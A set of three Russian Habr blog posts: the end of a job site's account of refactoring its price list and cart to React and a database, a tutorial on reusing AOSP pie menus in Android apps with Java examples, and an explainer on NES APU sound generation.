Дело в том, что мы не учли одну важную особенность нашего сайта — список вкладок зависит не от домена, а от того, кто зашел на этот домен. Условно говоря, российский работодатель на заграничном домене всегда будет видеть российский прайс-лист, а не иностранный, как получилось по нашей новой логике. Доменная модель не работала.
К счастью, ошибку получилось быстро поправить и теперь список продуктов, а значит и список вкладок, определялся по стране, к которой прикреплен работодатель, а для анонима определяющим фактором остался домен.
Планы меняются
--------------
Бизнес никогда не стоит на месте, поэтому мы совершенно не удивились, когда к нам снова пришел владелец продукта и сказал, что мы собираемся переосмыслить вкладку публикации вакансий для России.
Старая вкладка публикацийНовая вкладка публикацийПроблема заключалась в том, что весь прайс-лист России до сих пор еще работал на xslt. Писать новый код на старом стеке технологий, а затем переводить его на новый, звучало как двойная работа. Поэтому мы решили написать контент новой вкладки публикаций сразу на React. К счастью, бизнес хотел изменение только там, а корзину и обвязку мы решили оставить как есть. Работает — не трогай.
Реализация такого решения на практике оказалась даже легче, чем мы думали. Было достаточно в старую страницу добавить кастомный React root, который позволит React проинициализироваться, дальше написание кода пошло своим обычным путем. Но с одной проблемой мы все-таки столкнулись.
Дело в том, что кнопка «В корзину» рисуется в React. При клике на эту кнопку объект продукта должен попасть на предобработку в старый js-компонент xslt-корзины. Короче говоря, у нас возникла проблема связи React-кода с кодом на старом стеке. К счастью, нам помог нативный механизм custom event. На стороне React достаточно задиспатчить событие, а на стороне корзины поймать его.
Мы успешно сделали контент новой вкладки публикации на React, и это позволило нам задуматься об изменении плана рефакторинга. Мы решили на время забыть о корзине и обвязке, чтобы сосредоточиться только на переводе контента всех вкладок. Такой подход помогал не только нам, но и другим командам. Многие из них давно планировали масштабные изменения или эксперименты на прайс-листе, но никак не могли приступить к своим задачам из-за страшного legacy-кода. Для нас такой подход позволял выкатывать новый React-код под настройкой, не ограниченной доменами, а значит, новый код видело большее количество пользователей и мы быстрее собирали обратную связь.
Корзина
-------
В былые времена наша корзина жила в localStorage браузера – дешево и сердито. Но если вспомнить о требовании про изменения продукта, картинка перестает быть такой радужной:
* Одно малейшее изменение в структуре продукта, который лежит в localStorage и продукта, который пришел к нам c бэкенда — и ваша корзина пуста;
* Некоторые пользователи используют один компьютер для нескольких учетных записей;
Как мы это выяснилиОдна учетная запись пользователя попала в эксперимент и получила возможность приобретать экспериментальную услугу. Положив продукт в корзину и перелогинившись под учетную запись, не попавшую в эксперимент, пользователь без проблем оплатил свою покупку. Вы можете совершенно справедливо спросить, мол, где же была ваша валидация бэкенда. Увы, на момент проработки эксперимента мы не смогли придумать никакой способ, который позволил бы пользователю приобрести валидный, но недоступный ему продукт, без копания в кишках JSON и различных хаков.
* Корзины не синхронизируются между разными устройствами одного и того же пользователя;
* Корзины в localStorage тяжело поддаются исследованиям нашими аналитиками.
Всё это подтолкнуло нас к использованию таблицы базы данных вместо localStorage. Мораль этой части истории проста: если ваши данные подвержены обратной несовместимости с течением времени, то ваш бро — это базы данных.
Обвязки и подвески
------------------
Вот мы и добрались до последней части прайс-листа — обвязки. В этом фрагменте истории на ум приходит только один интересный случай — блок «Купленные услуги».
Дело в том, что данная функциональность жила у нас годами, и мы тратили кучу времени на её поддержку. Когда мы затеяли рефакторинг прайс-листа, мы обратились к аналитикам с просьбой проверить, насколько она вообще полезна пользователям. Оказалось, что в этот блок заглядывает не более 1% клиентов. Это позволило нам не нести «Купленные услуги» в новый код на React.
Мораль: не спешите писать код. Функциональность, которая живет в кодовой базе годами, иногда теряет ценность для пользователя. Поэтому рефакторинг или редизайн — это отличный способ усомниться в необходимости какой-нибудь древней штуки.
Итоги
-----
Вот что мы получили в результате рефакторинга:
* Прайс-лист теперь работает на React, команда радуется новому коду, а бизнес — приятным срокам при работе на этих страницах;
* По сети гоняется меньший объем данных, а значит пользователь получает кликабельную страницу намного быстрее;
* Мы удалили малоиспользуемую часть функционала, а значит, мы снизили когнитивную нагрузку на клиента;
* Наша корзина стала в разы гибче, мы расскажем про нее как-нибудь в отдельной охэхэнной истории.
Расскажите ваши кулстори про рефакторинг в комментах, было бы здорово почитать.
А еще можно поглядеть на видеоверсию этой статьи по [ссылке](https://www.youtube.com/watch?v=MoKnnuupxgk).
#### Где вам хочется работать
Мы запускаем ежегодное исследование узнаваемости брендов IT-компаний на российском рынке. Каждый год изучаем, какие айтишки у нас знают лучше, и в каких хочется работать большинству специалистов.
Пройдите [этот опрос](https://kakdela.hh.ru/poll/77HmC6xbPmFwAPAITn2Fu?source=hhtalks) и расскажите о своих впечатлениях от сегодняшнего IT в РФ.
Ваши ответы помогут нам составить наиболее объективную картину, которой мы по традиции поделимся со всеми. | https://habr.com/ru/post/689278/ | null | ru | null |
# Android: Quick control menu
Всем желающим использовать меню из браузера и новой камеры

добро пожаловать под кат.
##### Предыстория
Во время работы над одним из приложений встал вопрос как делать меню для пользователя. Вдоволь наигравшись с приложением Browser для ICS было решено использовать его опциональный компонент PieMenu. В другом проекте возникла необходимость в меню, которое не только симпатично появляется, но и умеет это делать в произвольном месте.
Для меня остается большой загадкой почему данные меню не были добавлены в API: довольно большому числу людей данные меню нравятся, да и разработчикам не было бы необходимости изобретать велосипед.
##### Исходники
Итак, путь мой лежал на AOSP(Android Open Source Project). Поиск там исходников данных приложений увенчался успехом. Обе версии меню были взяты из master branch'ей.
##### Модификация бокового меню
Далее были убраны все привязки к приложению: поля, методы, listener'ы и т.п. (а код действительно очень связан с компонентами приложений, т.е. банально взять и объявить объект не получится). Для удобства использования бокового меню добавил возможность устанавливать отдельные Listener'ы на разные пункты меню, добавление `Item`'ов из `List`'а. В исходной реализации совершенно не работал параметр level в конструкторе. Он отвечает за номер кольца в меню, где 1ое кольцо с минимальным радиусом, а с ростом level'а растет радиус. После изучения кода выяснилось, что `Path`, который рисует задний фон для иконки, переприсваивался для каждого нового кольца в методе отрисовки, что не давало возможности использовать multi-level меню. Данный недостаток был устранен.
Данное меню поддерживает отображение подменю. Со стороны кода это выглядит как добавление `Item`'ов к другому `Item`'у.
***Важный момент***: выставляйте количество подменю для каждого item'а совпадающее с каким либо кольцом. Например, у вас 3 item'а в первом кольце и 2 во втором. Тогда на подменю item'а 1го кольца можно поставить либо 2 элемента (т.к. при развертывании останется только 2 позиции), либо 2 элемента 2го кольца (т.к. их можно полностью заместить). Изначально код при нарушении данного условия уходил к апостолу Петру и жаловался, что его заставляют делать страшные вещи. Однако сейчас вы можете поэкспериментировать с тем как будет вести себя код не опасаясь Exception'ов.
##### PieControl
Данный класс позволяет реализовать боковое меню.
Объявим наследника данного класса и переопределим методы `populateMenu()`. Также советую добавить `setListeners()` для удобной установки Listener'ов нажатий. Элемент `PieItem` создаем с помощью `makeItem()`. В качестве параметров указываем ресурс иконки и level (номер кольца). Затем создаем объект нашего нового класса, привязываем его к frame'у через `attachToContainer()` и устанавливаем Listener'ы вызывая метод `setListeners()`.
**Пример наследника:**
```
private class TestMenu extends PieControl {
List plus\_sub;
List minus\_sub;
public TestMenu(Activity activity) {
super(activity);
}
protected void populateMenu() {
PieItem plus = makeItem(android.R.drawable.ic\_input\_add,1);
{
plus\_sub = new ArrayList(2);
plus\_sub.add(makeItem(android.R.drawable.ic\_input\_add,2));
plus\_sub.add(makeItem(android.R.drawable.ic\_input\_add, 2));
plus.addItems(plus\_sub);
}
PieItem minus = makeItem(android.R.drawable.ic\_menu\_preferences,1);
{
minus\_sub = new ArrayList(2);
minus\_sub.add(makeItem(android.R.drawable.ic\_menu\_preferences,1));
minus\_sub.add(makeItem(android.R.drawable.ic\_menu\_preferences, 1));
minus.addItems(minus\_sub);
}
PieItem close = makeItem(android.R.drawable.ic\_menu\_close\_clear\_cancel,1);
mPie.addItem(plus);
mPie.addItem(minus);
mPie.addItem(close);
PieItem level2\_0 = makeItem(android.R.drawable.ic\_menu\_report\_image, 2);
mPie.addItem(level2\_0);
PieItem level2\_1 = makeItem(android.R.drawable.ic\_media\_next, 2);
mPie.addItem(level2\_1);
}
public void setListeners() {
this.setClickListener(plus\_sub.get(0),new View.OnClickListener() {
@Override
public void onClick(View view) {
Toast.makeText(getApplicationContext(),"Clicked plus 1", Toast.LENGTH\_SHORT).show();
}
});
this.setClickListener(plus\_sub.get(1), new View.OnClickListener() {
@Override
public void onClick(View view) {
Toast.makeText(getApplicationContext(),"Clicked plus 2", Toast.LENGTH\_SHORT).show();
}
});
this.setClickListener(minus\_sub.get(0), new View.OnClickListener() {
@Override
public void onClick(View view) {
Toast.makeText(getApplicationContext(),"Clicked minus 1", Toast.LENGTH\_SHORT).show();
}
});
this.setClickListener(minus\_sub.get(1), new View.OnClickListener() {
@Override
public void onClick(View view) {
Toast.makeText(getApplicationContext(),"Clicked minus 2", Toast.LENGTH\_SHORT).show();
}
});
this.setClickListener(close, new View.OnClickListener() {
@Override
public void onClick(View view) {
finish();
}
});
}
}
```
**Пример объявления меню:**
```
TestMenu testMenu = new TestMenu(this);
testMenu.attachToContainer(some_container);
testMenu.setListeners();
```
##### PieRenderer
Данный класс позволяет реализовать круговое меню из приложения Camera. Использовать его, по моему мнению, гораздо проще, чем PieControl. Концептуально это меню отличается от бокового: привязывать его можно не к любым наследникам `ViewGroup`, а лишь к специальному `RenderOverlay` (который на самом деле является обычным `FrameLayout` с небольшим набором дополнительных методов, но это уже inner workings). К `RenderOverlay` можно привязать объекты типа `Renderer`, наследником которого является `PieRenderer`. Он то нам и нужен для отрисовки меню. Так же нам необходим класс `PieController` для добавления элементов в меню. Итак, приступим:
Создаем объект `PieRenderer`, объект `PieController`, элементы меню с помощью метода makeItem в `PieController`. Добавляем элементы меню в `PieRenderer` через addItem. Затем создаем объект `RenderOverlay` (либо находим через `findViewById`, если вы любите определять все в xml). Добавляем `PieRendere` к `RenderOverlay` через `addRenderer`. Теперь последний штрих: в `onTouchEvent` пошлите событие к обработчику `PieRenderer`
**Пример кода Activity:**
```
public class MainActivity extends Activity {
private static float FLOAT_PI_DIVIDED_BY_TWO = (float) Math.PI / 2;
private final static float sweep = FLOAT_PI_DIVIDED_BY_TWO / 2;
private PieRenderer pieRenderer;
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
requestWindowFeature(Window.FEATURE_NO_TITLE);
setContentView(R.layout.main);
pieRenderer = new PieRenderer(getApplicationContext());
PieController pieController = new PieController(this, pieRenderer);
RenderOverlay renderOverlay = (RenderOverlay) findViewById(R.id.render_overlay);
PieItem item0 = pieController.makeItem(android.R.drawable.arrow_up_float);
item0.setFixedSlice(FLOAT_PI_DIVIDED_BY_TWO, sweep);
item0.setOnClickListener(new PieItem.OnClickListener() {
@Override
public void onClick(PieItem item) {
Toast.makeText(getApplicationContext(), "some cmd", Toast.LENGTH_SHORT).show();
}
});
PieItem item1 = pieController.makeItem(android.R.drawable.arrow_up_float);
item1.setFixedSlice(FLOAT_PI_DIVIDED_BY_TWO + sweep, sweep);
item1.setOnClickListener(new PieItem.OnClickListener() {
@Override
public void onClick(PieItem item) {
Toast.makeText(getApplicationContext(), "some cmd 2", Toast.LENGTH_SHORT).show();
}
});
PieItem item7 = pieController.makeItem(android.R.drawable.arrow_up_float);
item7.setFixedSlice(FLOAT_PI_DIVIDED_BY_TWO - sweep, sweep);
item7.setOnClickListener(new PieItem.OnClickListener() {
@Override
public void onClick(PieItem item) {
Toast.makeText(getApplicationContext(), "some cmd 7", Toast.LENGTH_SHORT).show();
}
});
pieRenderer.addItem(item0);
pieRenderer.addItem(item1);
pieRenderer.addItem(item7);
PieItem item0_0 = pieController.makeItem(android.R.drawable.ic_menu_add);
item0_0.setFixedSlice(FLOAT_PI_DIVIDED_BY_TWO, sweep);
item0_0.setOnClickListener(new PieItem.OnClickListener() {
@Override
public void onClick(PieItem item) {
Toast.makeText(getApplicationContext(), "some cmd", Toast.LENGTH_SHORT).show();
}
});
PieItem item0_6 = pieController.makeItem(android.R.drawable.ic_menu_add);
item0_6.setFixedSlice(FLOAT_PI_DIVIDED_BY_TWO + sweep, sweep);
item0_6.setOnClickListener(new PieItem.OnClickListener() {
@Override
public void onClick(PieItem item) {
Toast.makeText(getApplicationContext(), "some cmd 2", Toast.LENGTH_SHORT).show();
}
});
PieItem item0_7 = pieController.makeItem(android.R.drawable.ic_menu_add);
item0_7.setFixedSlice(FLOAT_PI_DIVIDED_BY_TWO - sweep, sweep);
item0_7.setOnClickListener(new PieItem.OnClickListener() {
@Override
public void onClick(PieItem item) {
Toast.makeText(getApplicationContext(), "some cmd 7", Toast.LENGTH_SHORT).show();
}
});
item0.addItem(item0_0);
item0.addItem(item0_6);
item0.addItem(item0_7);
renderOverlay.addRenderer(pieRenderer);
}
@Override
public boolean onTouchEvent(MotionEvent event) {
pieRenderer.onTouchEvent(event);
return super.onTouchEvent(event);
}
}
```
##### Послесловие
Исходники получившейся библиотеки можно стянуть [отсюда](https://github.com/Malinskiy/qcontrols).
Запускается на Android 2.2.1 и выше (теоретически работает на Android 1.0 и выше).
Спасибо за внимание и удачного Вам дня!
Update:
Спасибо [Prototik](https://habrahabr.ru/users/prototik/) за подсказку про портированные классы Animation. Теперь меню работает и на старых API: JakeWharton указывает минимальный API 1.0, но мне удалось проверить на **2.2.1** и выше. | https://habr.com/ru/post/164035/ | null | ru | null |
# Как работает музыка в NES
Если тут есть музыканты, которые имеют свой ютуб-канал или паблик вконтакте, ответьте мне на один вопрос: знаком ли вам такой способ набрать популярность, как каверы на музыку из старинных видеоигр? Способ убойный не только из-за ностальгии. Smooth McGroove в одном из своих интервью упоминал, что был удивлён, насколько крутые мелодии делались для старых игр. Дело не только в том, что над старыми играми работали профи, но и в том, какие ограничения им приходилось преодолевать. То, что звучит круто, будучи собранным из ассемблера, спичек и желудей, расцветает ещё больше, если это сыграть на настоящих музыкальных инструментах. Ну, или спеть акапельно.
В этой статье я расскажу о том, как в общих чертах работает звукогенерация в Ricoh 2A03/2A07, которые использовались в NES. Почему именно об этом? Ну, тут не столько я выбираю темы для своих статей, сколько мой pet-project выбирает их для меня.
Во многом данная статья пересказ соответствующей секции nesdev.wiki, которую можно [найти тут](https://wiki.nesdev.com/w/index.php/APU). Но и переводом это назвать нельзя, так как было добавлено немного информации из иных источников. В основном, это описание того, как формируется итоговый вывод из пяти ЦАП, выкопанное на одном из форумных постов вышеупомянутой вики.
Что создавало звук на вашей старой «восьмибитке»?
-------------------------------------------------
Это делал процессор Ricoh 2A03 в регионе NTSC и Ricoh 2A07 в регионе PAL. Отличия между ними сводятся к разнице между соответствующими телевизионными стандартами. Здесь я буду вести речь о NTSC.
Итак, процессор NES работает с таковой частотой 1789773 герц (1662607 в версии PAL). Да, один миллион семьсот восемьдесят девять тысяч семьсот семьдесят три такта в секунду. Чем важно это волшебное число? Это будет видно дальше.
Та часть процессора, которая отвечает за звук называется APU. Её тактовая частота в два раза меньше. Это тоже важный факт, который надо запомнить.
Состоит APU из пяти звукогенераторов, или каналов, каждый из которых управляется четырьмя байтами. То есть, у вас есть четыре байта и вы с помощью местного ассемблера выставляете нужные биты, чтобы указать, как приставка должна генерировать белый шум, например. Ещё один байт включает/выключает каждый из каналов. И ещё один управляет Frame Counter (об этой штуке ниже).
Два канала генерируют сигнал прямоугольной формы. Третий канал выдаёт «треугольный» звук (сигнал в форме эдакой пилы). Ещё один канал выдаёт белый шум. Последний канал позволяет развернуться и, в теории, проиграть любой звук, но с достаточно жёсткими ограничениями. Дополнительную жёсткость им добавляет то, что процессор из железки 1983 года выпуска кроме звука ещё должен целую видеоигру проигрывать.
Общие компоненты
----------------
А теперь поговорим о тех вещах, которые используются в нескольких каналах.
### Frame counter
Отдельный компонент, который как ни странно, вообще никаким боком не связан с видео. Frame Counter стоит особняком ещё и потому, что не является частью ни одного из пяти наших звукогенераторов. Это, по сути, часы, генерирующие низкочастотные сигналы.
Есть счётчик, который с каждым циклом APU (два цикла CPU) увеличивается. На определённой цифре посылаются сигналы. Ниже табличка, где X.5 означает задержку на один такт CPU.
Но сначала о том, какие сигналы даёт наш Frame Counter. Есть три типа сигналов. Quarter Frame, Half Frame и, внезапно, Frame. «Четверть» и «Половинка» используются другими частями APU. А сам Frame является процессорным прерыванием, работу которых в NES надо разбирать другой статьёй. Запуск процессорного прерывания можно отключить, если оно вам не нужно.
N.B. Вкратце, процессорное прерывание — это событие, которое заставляет процессор выполнить код, его обрабатывающий. У кого в универе были лабы по ассемблеру могут помнить, как нажатие клавиши на клавиатуре выдёргивало вашу программу на определённый кусок кода вопреки всему.
| Циклов APU прошло | Что происходит |
| --- | --- |
| 3728.5 | Отправляется сигнал четверти фрейма. |
| 7456.5 | Отправляются сигналы половины и четверти фрейма. |
| 11185.5 | Отправляется сигнал четверти фрейма. |
| 14914 | Выставляется флаг, запускающий процессорное прерывание |
| 14914.5 | Выставляется флаг, запускающий процессорное прерываниеб отправляются сигналы половины и четверти фрейма. |
| 0 (14915) | Выставляется флаг, запускающий процессорное прерывание, обнуляется счётчик циклов |
Чтобы числа из левой колонки нам о чём-то сказали, нужно умножить 14915 на два (получим 29830 циклов CPU), а потом наше «волшебное» число 1789773 герца разделить на полученный результат. Получается 59,99909 процессорных прерываний в секунду. Почти 60 фреймов в секунду. Ну, и соответственно, почти 240 «четвертинок» и 120 «половинок» в секунду.
Стоит упомянуть ещё «замедленный» режим, за переключение в который есть отдельный флажок. Вот табличка:
| Циклов APU прошло | Что происходит |
| --- | --- |
| 3728.5 | Отправляется сигнал четверти фрейма. |
| 7456.5 | Отправляются сигналы половины и четверти фрейма |
| 11185.5 | Отправляется сигнал четверти фрейма. |
| 14914.5 | Ничего |
| 18640.5 | Отправляются сигналы половины и четверти фрейма |
| 0 (18641) | Обнуляется счётчик |
Да, всё верно. В замедленном режиме нет процессорного прерывания. 48,00635 циклов в секунду дают нам приблизительно 96 половинок фрейма в секунду и около 192 четвертинок фрейма в секунду.
Отмечу ещё, что Frame Counter он один на весь APU, в отличие от тех компонентов, которые я рассматриваю дальше.
### Length Counter (Счётчик длины ноты)
Счётчики длины каждый для своего канала. Он есть у четырёх каналов из пяти: у генераторов прямоугольных, треугольных и шумовых волн.
Состояние этого счётчика описывается флагом «вкл/выкл» (можно записывать туда значение) и, собственно, счётчиком. Когда у нас записано «выкл», этот счётчик принудительно обнуляется и значение, которое там было теряется.
Непосредственно со счётчиком всё тоже не так просто. Мы не можем выставить его напрямую. Вместо этого у нас есть LUT на 32 позиции, и пять бит на выбор одного из предустановленных значений. Если я дам эти значения подряд, они вам покажутся бессмысленными, поэтому сразу копипаст значений этой таблицы с nesdev wiki, соответствующий тому, как это дело размещено на чипе физически (и хоть какой-то логике).
`Legend:
(
Linear length values:
1 1111 (1F) => 30
1 1101 (1D) => 28
1 1011 (1B) => 26
1 1001 (19) => 24
1 0111 (17) => 22
1 0101 (15) => 20
1 0011 (13) => 18
1 0001 (11) => 16
0 1111 (0F) => 14
0 1101 (0D) => 12
0 1011 (0B) => 10
0 1001 (09) => 8
0 0111 (07) => 6
0 0101 (05) => 4
0 0011 (03) => 2
0 0001 (01) => 254
Notes with base length 12 (4/4 at 75 bpm):
1 1110 (1E) => 32 (96 times 1/3, quarter note triplet)
1 1100 (1C) => 16 (48 times 1/3, eighth note triplet)
1 1010 (1A) => 72 (48 times 1 1/2, dotted quarter)
1 1000 (18) => 192 (Whole note)
1 0110 (16) => 96 (Half note)
1 0100 (14) => 48 (Quarter note)
1 0010 (12) => 24 (Eighth note)
1 0000 (10) => 12 (Sixteenth)
Notes with base length 10 (4/4 at 90 bpm, with relative durations being the same as above):
0 1110 (0E) => 26 (Approx. 80 times 1/3, quarter note triplet)
0 1100 (0C) => 14 (Approx. 40 times 1/3, eighth note triplet)
0 1010 (0A) => 60 (40 times 1 1/2, dotted quarter)
0 1000 (08) => 160 (Whole note)
0 0110 (06) => 80 (Half note)
0 0100 (04) => 40 (Quarter note)
0 0010 (02) => 20 (Eighth note)
0 0000 (00) => 10 (Sixteenth)`
Теперь о поведении этого счётчика. Я уже упоминал, что если он выключен, то сам счётчик занулён и игнорируется. Если он включён, то его уменьшает вышеупомянутый Frame Counter. Каждый «Half Frame» сигнал уменьшает счётчик на еденицу, если там есть что уменьшать. То есть, это -120/96 от значения счётчика в секунду. Целая нота у нас длится, выходит,  секунды. Если счётчик равен нулю и включён, то звук на канале, естественно, заглушается.
### Envelope (огибающая, точнее пародия на неё)
Эта вещь управляет громкостью и её убыванием в трёх каналах из пяти: квадратичных и шумовом. В треугольном канале своя атмосфера. В канале дельта-модуляции совсем своя атмосфера.
Громкость во всех трёх каналах задаётся четырьмя битами, что даёт нам выходные значения от 0 до 15. И у нас есть так называемый «Envelope Parameter» из четырёх бит, который позволяет задать громкость. Но не всё так просто. Сначала дадим общую схему механизма, который выдаёт нам эти значения. Общая схема опять утащена с nesdev wiki.
Видите Quarter Frame Clock? Да, это наш старый знакомый, Frame Counter. И с частотой 240/192 герца (приблизительно) он нам меняет огибающую.
Начнём со стартового флага. Он даёт нам отмашку на то, что можно начинать обратный отсчёт. Он устанавливается, если кто-то меняет длину (см. раздел про Length Counter выше) или частоту ноты. Так сделано потому, что длина и частота ноты расположены рядом и их можно только менять вместе, но об этом позже.
Если стартовый флаг установлен, то мы его сбрасываем, в Decay Level загружаем 15, а в Divider загружаем текущий Envelope Parameter. Такова у нас стартовая расстановка. Если стартовый флаг уже сброшен, мы уменьшаем Divider на один.
Если наш Divider был равен нулю, то вместо -1 мы вновь выставляем Envelope Parameter. В этот же момент мы уменьшаем Decay Level на еденицу. Decay Level и даёт нам постоянно убывающую громкость от 15 до 0. Получается что-то вроде двух вложенных циклов for, прокатывающихся  раз, где V — это Envelope Parameter. V + 1, потому что один из циклов прокатывает все значения от 0 до V. Итоговая длительность ноты тогда будет  секунды, если не включён замедленный режим Frame Counter.
Когда Decay Level доходит до 0, в игру вступает Loop Flag. Если он установлен, мы снова заряжаем туда 15, и нота начинает играть заново с переменной громкостью. То есть, убывание громкости от максимума до нуля повторяется. При сброшенном Loop Flag наша убывающая громкость остаётся на нуле.
Рассмотрим ещё один важный флаг, который влияет на конечный результат. Constant Flag. Он отвечает за переключение между «задаём громкость напрямую сами через Envelope Parameter» и «полагаемся на обратный отсчёт». Если этот флаг установлен, Decay Level игнорируется, но *продолжает считаться по всё тем же правилам*. Это значит, что если вы захотите в пределах одной ноты попереключаться между этими режимами, ваш ждёт много интересного и увлекательного. Видимо, схема на это не рассчитана, но что-то мне подсказывает, что могли найтись психи, которые выставляли полную громкость, а потом посреди ноты сбрасывали флаг Constant, мирясь с тем, что обратный отсчёт громкости по факту стартовал не с 15, а с, например, 10 до которых Decay Level успел опуститься.
#### Halt/Loop Flag
Да, Halt Flag из Length Counter и Loop Flag из Envelope это один и тот же бит. То есть, у вас есть выбор между конечной нотой и бесконечной нотой. Если вы выбрали конечную ноту, то она будет заглушена тем, кто первый успеет довести отсчёт до нуля. Придётся заняться подсчётами, чтобы предсказать на какой громкости оборвётся нота. А если ваша нота бесконечна, то или громкость задавайте сами, или имейте дело с громкостью, идущей по кругу от 15 до 1. Да, никто не говорил, что будет легко.
### Status
Закончим отдельно стоящим однобайтным регистром. Он содержит пять бит на запись/чтение, которые включают/выключают наши пять звукогенераторов. Все, кроме канала дельта-модуляции выключаются сразу с помощью зануления Length Counter. У канала дельта-модуляции зануляется число оставшихся байт.
